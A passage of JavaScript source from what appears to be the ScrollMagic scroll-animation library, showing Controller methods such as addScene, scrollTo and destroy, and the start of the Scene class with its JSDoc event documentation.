console.\r\n\t\t * provided publicly with _log for plugins\r\n\t\t * @private\r\n\t\t *\r\n\t\t * @param {number} loglevel - The loglevel required to initiate output for the message.\r\n\t\t * @param {...mixed} output - One or more variables that should be passed to the console.\r\n\t\t */\r\n\t\tvar log = this._log = function (loglevel, output) {\r\n\t\t\tif (_options.loglevel >= loglevel) {\r\n\t\t\t\tArray.prototype.splice.call(arguments, 1, 0, \"(\" + NAMESPACE + \") ->\");\r\n\t\t\t\t_util.log.apply(window, arguments);\r\n\t\t\t}\r\n\t\t};\r\n\t\t// for scenes we have getters for each option, but for the controller we don't, so we need to make it available externally for plugins\r\n\t\tthis._options = _options;\r\n\r\n\t\t/**\r\n\t\t * Sort scenes in ascending order of their start offset.\r\n\t\t * @private\r\n\t\t *\r\n\t\t * @param {array} ScenesArray - an array of ScrollMagic Scenes that should be sorted\r\n\t\t * @return {array} The sorted array of Scenes.\r\n\t\t */\r\n\t\tvar sortScenes = function (ScenesArray) {\r\n\t\t\tif (ScenesArray.length <= 1) {\r\n\t\t\t\treturn ScenesArray;\r\n\t\t\t} else {\r\n\t\t\t\tvar scenes = ScenesArray.slice(0);\r\n\t\t\t\tscenes.sort(function (a, b) {\r\n\t\t\t\t\treturn a.scrollOffset() > b.scrollOffset() ? 1 : -1;\r\n\t\t\t\t});\r\n\t\t\t\treturn scenes;\r\n\t\t\t}\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * ----------------------------------------------------------------\r\n\t\t * public functions\r\n\t\t * ----------------------------------------------------------------\r\n\t\t */\r\n\r\n\t\t/**\r\n\t\t * Add one ore more scene(s) to the controller.  \r\n\t\t * This is the equivalent to `Scene.addTo(controller)`.\r\n\t\t * @public\r\n\t\t * @example\r\n\t\t * // with a previously defined scene\r\n\t\t * controller.addScene(scene);\r\n\t\t *\r\n\t\t * // with a newly created scene.\r\n\t\t * controller.addScene(new ScrollMagic.Scene({duration : 0}));\r\n\t\t *\r\n\t\t * // adding multiple scenes\r\n\t\t * controller.addScene([scene, scene2, new ScrollMagic.Scene({duration : 0})]);\r\n\t\t *\r\n\t\t * @param {(ScrollMagic.Scene|array)} newScene - ScrollMagic Scene or Array of Scenes to be added to the controller.\r\n\t\t * @return {Controller} Parent object for chaining.\r\n\t\t */\r\n\t\tthis.addScene = function (newScene) {\r\n\t\t\tif (_util.type.Array(newScene)) {\r\n\t\t\t\tnewScene.forEach(function (scene, index) {\r\n\t\t\t\t\tController.addScene(scene);\r\n\t\t\t\t});\r\n\t\t\t} else if (newScene instanceof ScrollMagic.Scene) {\r\n\t\t\t\tif (newScene.controller() !== Controller) {\r\n\t\t\t\t\tnewScene.addTo(Controller);\r\n\t\t\t\t} else if (_sceneObjects.indexOf(newScene) < 0) {\r\n\t\t\t\t\t// new scene\r\n\t\t\t\t\t_sceneObjects.push(newScene); // add to array\r\n\t\t\t\t\t_sceneObjects = sortScenes(_sceneObjects); // sort\r\n\t\t\t\t\tnewScene.on(\"shift.controller_sort\", function () { // resort whenever scene moves\r\n\t\t\t\t\t\t_sceneObjects = sortScenes(_sceneObjects);\r\n\t\t\t\t\t});\r\n\t\t\t\t\t// insert Global defaults.\r\n\t\t\t\t\tfor (var key in _options.globalSceneOptions) {\r\n\t\t\t\t\t\tif (newScene[key]) {\r\n\t\t\t\t\t\t\tnewScene[key].call(newScene, _options.globalSceneOptions[key]);\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\t\t\t\t\tlog(3, \"adding Scene (now \" + _sceneObjects.length + \" total)\");\r\n\t\t\t\t}\r\n\t\t\t} else {\r\n\t\t\t\tlog(1, \"ERROR: invalid argument supplied for '.addScene()'\");\r\n\t\t\t}\r\n\t\t\treturn Controller;\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Remove one ore more scene(s) from the controller.  \r\n\t\t * This is the equivalent to `Scene.remove()`.\r\n\t\t * @public\r\n\t\t * @example\r\n\t\t * // remove a scene from the controller\r\n\t\t * controller.removeScene(scene);\r\n\t\t *\r\n\t\t * // remove multiple scenes from the controller\r\n\t\t * controller.removeScene([scene, scene2, scene3]);\r\n\t\t *\r\n\t\t * @param {(ScrollMagic.Scene|array)} Scene - ScrollMagic Scene or Array of Scenes to be removed from the controller.\r\n\t\t * @returns {Controller} Parent object for chaining.\r\n\t\t */\r\n\t\tthis.removeScene = function (Scene) {\r\n\t\t\tif (_util.type.Array(Scene)) {\r\n\t\t\t\tScene.forEach(function (scene, index) {\r\n\t\t\t\t\tController.removeScene(scene);\r\n\t\t\t\t});\r\n\t\t\t} else {\r\n\t\t\t\tvar index = _sceneObjects.indexOf(Scene);\r\n\t\t\t\tif (index > -1) {\r\n\t\t\t\t\tScene.off(\"shift.controller_sort\");\r\n\t\t\t\t\t_sceneObjects.splice(index, 1);\r\n\t\t\t\t\tlog(3, \"removing Scene (now \" + _sceneObjects.length + \" left)\");\r\n\t\t\t\t\tScene.remove();\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\treturn Controller;\r\n\t\t};\r\n\r\n\t\t/**\r\n\t * Update one ore more scene(s) according to the scroll position of the container.  \r\n\t * This is the equivalent to `Scene.update()`.  \r\n\t * The update method calculates the scene's start and end position (based on the trigger element, trigger hook, duration and offset) and checks it against the current scroll position of the container.  \r\n\t * It then updates the current scene state accordingly (or does nothing, if the state is already correct) – Pins will be set to their correct position and tweens will be updated to their correct progress.  \r\n\t * _**Note:** This method gets called constantly whenever Controller detects a change. The only application for you is if you change something outside of the realm of ScrollMagic, like moving the trigger or changing tween parameters._\r\n\t * @public\r\n\t * @example\r\n\t * // update a specific scene on next cycle\r\n \t * controller.updateScene(scene);\r\n \t *\r\n\t * // update a specific scene immediately\r\n\t * controller.updateScene(scene, true);\r\n \t *\r\n\t * // update multiple scenes scene on next cycle\r\n\t * controller.updateScene([scene1, scene2, scene3]);\r\n\t *\r\n\t * @param {ScrollMagic.Scene} Scene - ScrollMagic Scene or Array of Scenes that is/are supposed to be updated.\r\n\t * @param {boolean} [immediately=false] - If `true` the update will be instant, if `false` it will wait until next update cycle.  \r\n\t \t\t\t\t\t\t\t\t\t\t  This is useful when changing multiple properties of the scene - this way it will only be updated once all new properties are set (updateScenes).\r\n\t * @return {Controller} Parent object for chaining.\r\n\t */\r\n\t\tthis.updateScene = function (Scene, immediately) {\r\n\t\t\tif (_util.type.Array(Scene)) {\r\n\t\t\t\tScene.forEach(function (scene, index) {\r\n\t\t\t\t\tController.updateScene(scene, immediately);\r\n\t\t\t\t});\r\n\t\t\t} else {\r\n\t\t\t\tif (immediately) {\r\n\t\t\t\t\tScene.update(true);\r\n\t\t\t\t} else if (_updateScenesOnNextCycle !== true && Scene instanceof ScrollMagic.Scene) { // if _updateScenesOnNextCycle is true, all connected scenes are already scheduled for update\r\n\t\t\t\t\t// prep array for next update cycle\r\n\t\t\t\t\t_updateScenesOnNextCycle = _updateScenesOnNextCycle || [];\r\n\t\t\t\t\tif (_updateScenesOnNextCycle.indexOf(Scene) == -1) {\r\n\t\t\t\t\t\t_updateScenesOnNextCycle.push(Scene);\r\n\t\t\t\t\t}\r\n\t\t\t\t\t_updateScenesOnNextCycle = sortScenes(_updateScenesOnNextCycle); // sort\r\n\t\t\t\t\tdebounceUpdate();\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\treturn Controller;\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Updates the controller params and calls updateScene on every scene, that is attached to the controller.  \r\n\t\t * See `Controller.updateScene()` for more information about what this means.  \r\n\t\t * In most cases you will not need this function, as it is called constantly, whenever ScrollMagic detects a state change event, like resize or scroll.  \r\n\t\t * The only application for this method is when ScrollMagic fails to detect these events.  \r\n\t\t * One application is with some external scroll libraries (like iScroll) that move an internal container to a negative offset instead of actually scrolling. In this case the update on the controller needs to be called whenever the child container's position changes.\r\n\t\t * For this case there will also be the need to provide a custom function to calculate the correct scroll position. See `Controller.scrollPos()` for details.\r\n\t\t * @public\r\n\t\t * @example\r\n\t\t * // update the controller on next cycle (saves performance due to elimination of redundant updates)\r\n\t\t * controller.update();\r\n\t\t *\r\n\t\t * // update the controller immediately\r\n\t\t * controller.update(true);\r\n\t\t *\r\n\t\t * @param {boolean} [immediately=false] - If `true` the update will be instant, if `false` it will wait until next update cycle (better performance)\r\n\t\t * @return {Controller} Parent object for chaining.\r\n\t\t */\r\n\t\tthis.update = function (immediately) {\r\n\t\t\tonChange({\r\n\t\t\t\ttype: \"resize\"\r\n\t\t\t}); // will update size and set _updateScenesOnNextCycle to true\r\n\t\t\tif (immediately) {\r\n\t\t\t\tupdateScenes();\r\n\t\t\t}\r\n\t\t\treturn Controller;\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Scroll to a numeric scroll offset, a DOM element, the start of a scene or provide an alternate method for scrolling.  \r\n\t\t * For vertical controllers it will change the top scroll offset and for horizontal applications it will change the left offset.\r\n\t\t * @public\r\n\t\t *\r\n\t\t * @since 1.1.0\r\n\t\t * @example\r\n\t\t * // scroll to an offset of 100\r\n\t\t * controller.scrollTo(100);\r\n\t\t *\r\n\t\t * // scroll to a DOM element\r\n\t\t * controller.scrollTo(\"#anchor\");\r\n\t\t *\r\n\t\t * // scroll to the beginning of a scene\r\n\t\t * var scene = new ScrollMagic.Scene({offset: 200});\r\n\t\t * controller.scrollTo(scene);\r\n\t\t *\r\n\t\t * // define a new scroll position modification function (jQuery animate instead of jump)\r\n\t\t * controller.scrollTo(function (newScrollPos) {\r\n\t\t *\t$(\"html, body\").animate({scrollTop: newScrollPos});\r\n\t\t * });\r\n\t\t * controller.scrollTo(100); // call as usual, but the new function will be used instead\r\n\t\t *\r\n\t\t * // define a new scroll function with an additional parameter\r\n\t\t * controller.scrollTo(function (newScrollPos, message) {\r\n\t\t *  console.log(message);\r\n\t\t *\t$(this).animate({scrollTop: newScrollPos});\r\n\t\t * });\r\n\t\t * // call as usual, but supply an extra parameter to the defined custom function\r\n\t\t * controller.scrollTo(100, \"my message\");\r\n\t\t *\r\n\t\t * // define a new scroll function with an additional parameter containing multiple variables\r\n\t\t * controller.scrollTo(function (newScrollPos, options) {\r\n\t\t *  someGlobalVar = options.a + options.b;\r\n\t\t *\t$(this).animate({scrollTop: newScrollPos});\r\n\t\t * });\r\n\t\t * // call as usual, but supply an extra parameter containing multiple options\r\n\t\t * controller.scrollTo(100, {a: 1, b: 2});\r\n\t\t *\r\n\t\t * // define a new scroll function with a callback supplied as an additional parameter\r\n\t\t * controller.scrollTo(function (newScrollPos, callback) {\r\n\t\t *\t$(this).animate({scrollTop: newScrollPos}, 400, \"swing\", callback);\r\n\t\t * });\r\n\t\t * // call as usual, but supply an extra parameter, which is used as a callback in the previously defined custom scroll function\r\n\t\t * controller.scrollTo(100, function() {\r\n\t\t *\tconsole.log(\"scroll has finished.\");\r\n\t\t * });\r\n\t\t *\r\n\t\t * @param {mixed} scrollTarget - The supplied argument can be one of these types:\r\n\t\t * 1. `number` -> The container will scroll to this new scroll offset.\r\n\t\t * 2. `string` or `object` -> Can be a selector or a DOM object.  \r\n\t\t *  The container will scroll to the position of this element.\r\n\t\t * 3. `ScrollMagic Scene` -> The container will scroll to the start of this scene.\r\n\t\t * 4. `function` -> This function will be used for future scroll position modifications.  \r\n\t\t *  This provides a way for you to change the behaviour of scrolling and adding new behaviour like animation. The function receives the new scroll position as a parameter and a reference to the container element using `this`.  \r\n\t\t *  It may also optionally receive an optional additional parameter (see below)  \r\n\t\t *  _**NOTE:**  \r\n\t\t *  All other options will still work as expected, using the new function to scroll._\r\n\t\t * @param {mixed} [additionalParameter] - If a custom scroll function was defined (see above 4.), you may want to supply additional parameters to it, when calling it. You can do this using this parameter – see examples for details. Please note, that this parameter will have no effect, if you use the default scrolling function.\r\n\t\t * @returns {Controller} Parent object for chaining.\r\n\t\t */\r\n\t\tthis.scrollTo = function (scrollTarget, additionalParameter) {\r\n\t\t\tif (_util.type.Number(scrollTarget)) { // excecute\r\n\t\t\t\tsetScrollPos.call(_options.container, scrollTarget, additionalParameter);\r\n\t\t\t} else if (scrollTarget instanceof ScrollMagic.Scene) { // scroll to scene\r\n\t\t\t\tif (scrollTarget.controller() === Controller) { // check if the controller is associated with this scene\r\n\t\t\t\t\tController.scrollTo(scrollTarget.scrollOffset(), additionalParameter);\r\n\t\t\t\t} else {\r\n\t\t\t\t\tlog(2, \"scrollTo(): The supplied scene does not belong to this controller. Scroll cancelled.\", scrollTarget);\r\n\t\t\t\t}\r\n\t\t\t} else if (_util.type.Function(scrollTarget)) { // assign new scroll function\r\n\t\t\t\tsetScrollPos = scrollTarget;\r\n\t\t\t} else { // scroll to element\r\n\t\t\t\tvar elem = _util.get.elements(scrollTarget)[0];\r\n\t\t\t\tif (elem) {\r\n\t\t\t\t\t// if parent is pin spacer, use spacer position instead so correct start position is returned for pinned elements.\r\n\t\t\t\t\twhile (elem.parentNode.hasAttribute(PIN_SPACER_ATTRIBUTE)) {\r\n\t\t\t\t\t\telem = elem.parentNode;\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\tvar\r\n\t\t\t\t\t\tparam = _options.vertical ? \"top\" : \"left\", // which param is of interest ?\r\n\t\t\t\t\t\tcontainerOffset = _util.get.offset(_options.container), // container position is needed because element offset is returned in relation to document, not in relation to container.\r\n\t\t\t\t\t\telementOffset = _util.get.offset(elem);\r\n\r\n\t\t\t\t\tif (!_isDocument) { // container is not the document root, so substract scroll Position to get correct trigger element position relative to scrollcontent\r\n\t\t\t\t\t\tcontainerOffset[param] -= Controller.scrollPos();\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\tController.scrollTo(elementOffset[param] - containerOffset[param], additionalParameter);\r\n\t\t\t\t} else {\r\n\t\t\t\t\tlog(2, \"scrollTo(): The supplied argument is invalid. Scroll cancelled.\", scrollTarget);\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\treturn Controller;\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * **Get** the current scrollPosition or **Set** a new method to calculate it.  \r\n\t\t * -> **GET**:\r\n\t\t * When used as a getter this function will return the current scroll position.  \r\n\t\t * To get a cached value use Controller.info(\"scrollPos\"), which will be updated in the update cycle.  \r\n\t\t * For vertical controllers it will return the top scroll offset and for horizontal applications it will return the left offset.\r\n\t\t *\r\n\t\t * -> **SET**:\r\n\t\t * When used as a setter this method prodes a way to permanently overwrite the controller's scroll position calculation.  \r\n\t\t * A typical usecase is when the scroll position is not reflected by the containers scrollTop or scrollLeft values, but for example by the inner offset of a child container.  \r\n\t\t * Moving a child container inside a parent is a commonly used method for several scrolling frameworks, including iScroll.  \r\n\t\t * By providing an alternate calculation function you can make sure ScrollMagic receives the correct scroll position.  \r\n\t\t * Please also bear in mind that your function should return y values for vertical scrolls an x for horizontals.\r\n\t\t *\r\n\t\t * To change the current scroll position please use `Controller.scrollTo()`.\r\n\t\t * @public\r\n\t\t *\r\n\t\t * @example\r\n\t\t * // get the current scroll Position\r\n\t\t * var scrollPos = controller.scrollPos();\r\n\t\t *\r\n\t\t * // set a new scroll position calculation method\r\n\t\t * controller.scrollPos(function () {\r\n\t\t *\treturn this.info(\"vertical\") ? -mychildcontainer.y : -mychildcontainer.x\r\n\t\t * });\r\n\t\t *\r\n\t\t * @param {function} [scrollPosMethod] - The function to be used for the scroll position calculation of the container.\r\n\t\t * @returns {(number|Controller)} Current scroll position or parent object for chaining.\r\n\t\t */\r\n\t\tthis.scrollPos = function (scrollPosMethod) {\r\n\t\t\tif (!arguments.length) { // get\r\n\t\t\t\treturn getScrollPos.call(Controller);\r\n\t\t\t} else { // set\r\n\t\t\t\tif (_util.type.Function(scrollPosMethod)) {\r\n\t\t\t\t\tgetScrollPos = scrollPosMethod;\r\n\t\t\t\t} else {\r\n\t\t\t\t\tlog(2, \"Provided value for method 'scrollPos' is not a function. To change the current scroll position use 'scrollTo()'.\");\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\treturn Controller;\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * **Get** all infos or one in particular about the controller.\r\n\t\t * @public\r\n\t\t * @example\r\n\t\t * // returns the current scroll position (number)\r\n\t\t * var scrollPos = controller.info(\"scrollPos\");\r\n\t\t *\r\n\t\t * // returns all infos as an object\r\n\t\t * var infos = controller.info();\r\n\t\t *\r\n\t\t * @param {string} [about] - If passed only this info will be returned instead of an object containing all.  \r\n\t\t \t\t\t\t\t\t\t Valid options are:\r\n\t\t \t\t\t\t\t\t\t ** `\"size\"` => the current viewport size of the container\r\n\t\t \t\t\t\t\t\t\t ** `\"vertical\"` => true if vertical scrolling, otherwise false\r\n\t\t \t\t\t\t\t\t\t ** `\"scrollPos\"` => the current scroll position\r\n\t\t \t\t\t\t\t\t\t ** `\"scrollDirection\"` => the last known direction of the scroll\r\n\t\t \t\t\t\t\t\t\t ** `\"container\"` => the container element\r\n\t\t \t\t\t\t\t\t\t ** `\"isDocument\"` => true if container element is the document.\r\n\t\t * @returns {(mixed|object)} The requested info(s).\r\n\t\t */\r\n\t\tthis.info = function (about) {\r\n\t\t\tvar values = {\r\n\t\t\t\tsize: _viewPortSize, // contains height or width (in regard to orientation);\r\n\t\t\t\tvertical: _options.vertical,\r\n\t\t\t\tscrollPos: _scrollPos,\r\n\t\t\t\tscrollDirection: _scrollDirection,\r\n\t\t\t\tcontainer: _options.container,\r\n\t\t\t\tisDocument: _isDocument\r\n\t\t\t};\r\n\t\t\tif (!arguments.length) { // get all as an object\r\n\t\t\t\treturn values;\r\n\t\t\t} else if (values[about] !== undefined) {\r\n\t\t\t\treturn values[about];\r\n\t\t\t} else {\r\n\t\t\t\tlog(1, \"ERROR: option \\\"\" + about + \"\\\" is not available\");\r\n\t\t\t\treturn;\r\n\t\t\t}\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * **Get** or **Set** the current loglevel option value.\r\n\t\t * @public\r\n\t\t *\r\n\t\t * @example\r\n\t\t * // get the current value\r\n\t\t * var loglevel = controller.loglevel();\r\n\t\t *\r\n\t\t * // set a new value\r\n\t\t * controller.loglevel(3);\r\n\t\t *\r\n\t\t * @param {number} [newLoglevel] - The new loglevel setting of the Controller. `[0-3]`\r\n\t\t * @returns {(number|Controller)} Current loglevel or parent object for chaining.\r\n\t\t */\r\n\t\tthis.loglevel = function (newLoglevel) {\r\n\t\t\tif (!arguments.length) { // get\r\n\t\t\t\treturn _options.loglevel;\r\n\t\t\t} else if (_options.loglevel != newLoglevel) { // set\r\n\t\t\t\t_options.loglevel = newLoglevel;\r\n\t\t\t}\r\n\t\t\treturn Controller;\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * **Get** or **Set** the current enabled state of the controller.  \r\n\t\t * This can be used to disable all Scenes connected to the controller without destroying or removing them.\r\n\t\t * @public\r\n\t\t *\r\n\t\t * @example\r\n\t\t * // get the current value\r\n\t\t * var enabled = controller.enabled();\r\n\t\t *\r\n\t\t * // disable the controller\r\n\t\t * controller.enabled(false);\r\n\t\t *\r\n\t\t * @param {boolean} [newState] - The new enabled state of the controller `true` or `false`.\r\n\t\t * @returns {(boolean|Controller)} Current enabled state or parent object for chaining.\r\n\t\t */\r\n\t\tthis.enabled = function (newState) {\r\n\t\t\tif (!arguments.length) { // get\r\n\t\t\t\treturn _enabled;\r\n\t\t\t} else if (_enabled != newState) { // set\r\n\t\t\t\t_enabled = !!newState;\r\n\t\t\t\tController.updateScene(_sceneObjects, true);\r\n\t\t\t}\r\n\t\t\treturn Controller;\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Destroy the Controller, all Scenes and everything.\r\n\t\t * @public\r\n\t\t *\r\n\t\t * @example\r\n\t\t * // without resetting the scenes\r\n\t\t * controller = controller.destroy();\r\n\t\t *\r\n\t\t * // with scene reset\r\n\t\t * controller = controller.destroy(true);\r\n\t\t *\r\n\t\t * @param {boolean} [resetScenes=false] - If `true` the pins and tweens (if existent) of all scenes will be reset.\r\n\t\t * @returns {null} Null to unset handler variables.\r\n\t\t */\r\n\t\tthis.destroy = function (resetScenes) {\r\n\t\t\twindow.clearTimeout(_refreshTimeout);\r\n\t\t\tvar i = _sceneObjects.length;\r\n\t\t\twhile (i--) {\r\n\t\t\t\t_sceneObjects[i].destroy(resetScenes);\r\n\t\t\t}\r\n\t\t\t_options.container.removeEventListener(\"resize\", onChange);\r\n\t\t\t_options.container.removeEventListener(\"scroll\", onChange);\r\n\t\t\t_util.cAF(_updateTimeout);\r\n\t\t\tlog(3, \"destroyed \" + NAMESPACE + \" (reset: \" + (resetScenes ? \"true\" : \"false\") + \")\");\r\n\t\t\treturn null;\r\n\t\t};\r\n\r\n\t\t// INIT\r\n\t\tconstruct();\r\n\t\treturn Controller;\r\n\t};\r\n\r\n\t// store pagewide controller options\r\n\tvar CONTROLLER_OPTIONS = {\r\n\t\tdefaults: {\r\n\t\t\tcontainer: window,\r\n\t\t\tvertical: true,\r\n\t\t\tglobalSceneOptions: {},\r\n\t\t\tloglevel: 2,\r\n\t\t\trefreshInterval: 100\r\n\t\t}\r\n\t};\r\n\t/*\r\n\t * method used to add an option to ScrollMagic Scenes.\r\n\t */\r\n\tScrollMagic.Controller.addOption = function (name, defaultValue) {\r\n\t\tCONTROLLER_OPTIONS.defaults[name] = defaultValue;\r\n\t};\r\n\t// instance extension function for plugins\r\n\tScrollMagic.Controller.extend = function (extension) {\r\n\t\tvar oldClass = this;\r\n\t\tScrollMagic.Controller = function () {\r\n\t\t\toldClass.apply(this, arguments);\r\n\t\t\tthis.$super = _util.extend({}, this); // copy parent state\r\n\t\t\treturn extension.apply(this, arguments) || this;\r\n\t\t};\r\n\t\t_util.extend(ScrollMagic.Controller, oldClass); // copy properties\r\n\t\tScrollMagic.Controller.prototype = oldClass.prototype; // copy prototype\r\n\t\tScrollMagic.Controller.prototype.constructor = ScrollMagic.Controller; // restore constructor\r\n\t};\r\n\r\n\r\n\t/**\r\n\t * A Scene defines where the controller should react and how.\r\n\t *\r\n\t * @class\r\n\t *\r\n\t * @example\r\n\t * // create a standard scene and add it to a controller\r\n\t * new ScrollMagic.Scene()\r\n\t *\t\t.addTo(controller);\r\n\t *\r\n\t * // create a scene with custom options and assign a handler to it.\r\n\t * var scene = new ScrollMagic.Scene({\r\n\t * \t\tduration: 100,\r\n\t *\t\toffset: 200,\r\n\t *\t\ttriggerHook: \"onEnter\",\r\n\t *\t\treverse: false\r\n\t * });\r\n\t *\r\n\t * @param {object} [options] - Options for the Scene. The options can be updated at any time.  \r\n\t \t\t\t\t\t\t\t   Instead of setting the options for each scene individually you can also set them globally in the controller as the controllers `globalSceneOptions` option. The object accepts the same properties as the ones below.  \r\n\t \t\t\t\t\t\t\t   When a scene is added to the controller the options defined using the Scene constructor will be overwritten by those set in `globalSceneOptions`.\r\n\t * @param {(number|string|function)} [options.duration=0] - The duration of the scene. \r\n\t \t\t\t\t\tPlease see `Scene.duration()` for details.\r\n\t * @param {number} [options.offset=0] - Offset Value for the Trigger Position. If no triggerElement is defined this will be the scroll distance from the start of the page, after which the scene will start.\r\n\t * @param {(string|object)} [options.triggerElement=null] - Selector or DOM object that defines the start of the scene. If undefined the scene will start right at the start of the page (unless an offset is set).\r\n\t * @param {(number|string)} [options.triggerHook=\"onCenter\"] - Can be a number between 0 and 1 defining the position of the trigger Hook in relation to the viewport.  \r\n\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t  Can also be defined using a string:\r\n\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t  ** `\"onEnter\"` => `1`\r\n\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t  ** `\"onCenter\"` => `0.5`\r\n\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t  ** `\"onLeave\"` => `0`\r\n\t * @param {boolean} [options.reverse=true] - Should the scene reverse, when scrolling up?\r\n\t * @param {number} [options.loglevel=2] - Loglevel for debugging. Note that logging is disabled in the minified version of ScrollMagic.\r\n\t \t\t\t\t\t\t\t\t\t\t  ** `0` => silent\r\n\t \t\t\t\t\t\t\t\t\t\t  ** `1` => errors\r\n\t \t\t\t\t\t\t\t\t\t\t  ** `2` => errors, warnings\r\n\t \t\t\t\t\t\t\t\t\t\t  ** `3` => errors, warnings, debuginfo\r\n\t * \r\n\t */\r\n\tScrollMagic.Scene = function (options) {\r\n\r\n\t\t/*\r\n\t\t * ----------------------------------------------------------------\r\n\t\t * settings\r\n\t\t * ----------------------------------------------------------------\r\n\t\t */\r\n\r\n\t\tvar\r\n\t\t\tNAMESPACE = 'ScrollMagic.Scene',\r\n\t\t\tSCENE_STATE_BEFORE = 'BEFORE',\r\n\t\t\tSCENE_STATE_DURING = 'DURING',\r\n\t\t\tSCENE_STATE_AFTER = 'AFTER',\r\n\t\t\tDEFAULT_OPTIONS = SCENE_OPTIONS.defaults;\r\n\r\n\t\t/*\r\n\t\t * ----------------------------------------------------------------\r\n\t\t * private vars\r\n\t\t * ----------------------------------------------------------------\r\n\t\t */\r\n\r\n\t\tvar\r\n\t\t\tScene = this,\r\n\t\t\t_options = _util.extend({}, DEFAULT_OPTIONS, options),\r\n\t\t\t_state = SCENE_STATE_BEFORE,\r\n\t\t\t_progress = 0,\r\n\t\t\t_scrollOffset = {\r\n\t\t\t\tstart: 0,\r\n\t\t\t\tend: 0\r\n\t\t\t}, // reflects the controllers's scroll position for the start and end of the scene respectively\r\n\t\t\t_triggerPos = 0,\r\n\t\t\t_enabled = true,\r\n\t\t\t_durationUpdateMethod,\r\n\t\t\t_controller;\r\n\r\n\t\t/**\r\n\t\t * Internal constructor function of the ScrollMagic Scene\r\n\t\t * @private\r\n\t\t */\r\n\t\tvar construct = function () {\r\n\t\t\tfor (var key in _options) { // check supplied options\r\n\t\t\t\tif (!DEFAULT_OPTIONS.hasOwnProperty(key)) {\r\n\t\t\t\t\tlog(2, \"WARNING: Unknown option \\\"\" + key + \"\\\"\");\r\n\t\t\t\t\tdelete _options[key];\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\t// add getters/setters for all possible options\r\n\t\t\tfor (var optionName in DEFAULT_OPTIONS) {\r\n\t\t\t\taddSceneOption(optionName);\r\n\t\t\t}\r\n\t\t\t// validate all options\r\n\t\t\tvalidateOption();\r\n\t\t};\r\n\r\n\t\t/*\r\n\t\t * ----------------------------------------------------------------\r\n\t\t * Event Management\r\n\t\t * ----------------------------------------------------------------\r\n\t\t */\r\n\r\n\t\tvar _listeners = {};\r\n\t\t/**\r\n\t\t * Scene start event.  \r\n\t\t * Fires whenever the scroll position its the starting point of the scene.  \r\n\t\t * It will also fire when scrolling back up going over the start position of the scene. If you want something to happen only when scrolling down/right, use the scrollDirection parameter passed to the callback.\r\n\t\t *\r\n\t\t * For details on this event and the order in which it is fired, please review the {@link Scene.progress} method.\r\n\t\t *\r\n\t\t * @event ScrollMagic.Scene#start\r\n\t\t *\r\n\t\t * @example\r\n\t\t * scene.on(\"start\", function (event) {\r\n\t\t * \tconsole.log(\"Hit start point of scene.\");\r\n\t\t * });\r\n\t\t *\r\n\t\t * @property {object} event - The event Object passed to each callback\r\n\t\t * @property {string} event.type - The name of the event\r\n\t\t * @property {Scene} event.target - The Scene object that triggered this event\r\n\t\t * @property {number} event.progress - Reflects the current progress of the scene\r\n\t\t * @property {string} event.state - The current state of the scene `\"BEFORE\"` or `\"DURING\"`\r\n\t\t * @property {string} event.scrollDirection - Indicates which way we are scrolling `\"PAUSED\"`, `\"FORWARD\"` or `\"REVERSE\"`\r\n\t\t */\r\n\t\t/**\r\n\t\t * Scene end event.  \r\n\t\t * Fires whenever the scroll position its the ending point of the scene.  \r\n\t\t * It will also fire when scrolling back up from after the scene and going over its end position. If you want something to happen only when scrolling down/right, use the scrollDirection parameter passed to the callback.\r\n\t\t *\r\n\t\t * For details on this event and the order in which it is fired, please review the {@link Scene.progress} method.\r\n\t\t *\r\n\t\t * @event ScrollMagic.Scene#end\r\n\t\t *\r\n\t\t * @example\r\n\t\t * scene.on(\"end\", function (event) {\r\n\t\t * \tconsole.log(\"Hit end point of scene.\");\r\n\t\t * });\r\n\t\t *\r\n\t\t * @property {object} event - The event Object passed to each callback\r\n\t\t * @property {string} event.type - The name of the event\r\n\t\t * @property {Scene} event.target - The Scene object that triggered this event\r\n\t\t * @property {number} event.progress - Reflects the current progress of the scene\r\n\t\t * @property {string} event.state - The current state of the scene `\"DURING\"` or `\"AFTER\"`\r\n\t\t * @property {string} event.scrollDirection - Indicates which way we are scrolling `\"PAUSED\"`, `\"FORWARD\"` or `\"REVERSE\"`\r\n\t\t */\r\n\t\t/**\r\n\t\t * Scene enter event.  \r\n\t\t * Fires whenever the scene enters the \"DURING\" state.  \r\n\t\t * Keep in mind that it doesn't matter if the scene plays forward or backward: This event always fires when the scene enters its active scroll timeframe, regardless of the scroll-direction.\r\n\t\t *\r\n\t\t * For details on this event and the order in which it is fired, please review the {@link Scene.progress} method.\r\n\t\t *\r\n\t\t * @event ScrollMagic.Scene#enter\r\n\t\t *\r\n\t\t * @example\r\n\t\t * scene.on(\"enter\", function (event) {\r\n\t\t * \tconsole.log(\"Scene entered.\");\r\n\t\t * });\r\n\t\t *\r\n\t\t * @property {object} event - The event Object passed to each callback\r\n\t\t * @property {string} event.type - The name of the event\r\n\t\t * @property {Scene} event.target - The Scene object that triggered this event\r\n\t\t * @property {number} event.progress - Reflects the current progress of the scene\r\n\t\t * @property {string} event.state - The current state of the scene - always `\"DURING\"`\r\n\t\t * @property {string} event.scrollDirection - Indicates which way we are scrolling `\"PAUSED\"`, `\"FORWARD\"` or `\"REVERSE\"`\r\n\t\t */\r\n\t\t/**\r\n\t\t * Scene leave event.  \r\n\t\t * Fires whenever the scene's state goes from \"DURING\" to either \"BEFORE\" or \"AFTER\".  \r\n\t\t * 